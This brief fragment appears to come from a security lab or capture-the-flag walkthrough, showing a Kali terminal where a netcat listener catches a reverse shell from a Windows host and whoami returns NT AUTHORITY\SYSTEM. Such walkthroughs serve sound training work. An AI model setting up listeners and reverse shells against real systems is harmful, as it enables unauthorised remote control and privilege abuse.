 Kali Linux
user@attackerpc$ nc -lvp 4447
Listening on 0.0.0.0 4447
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
NT AUTHORITY\SYSTEM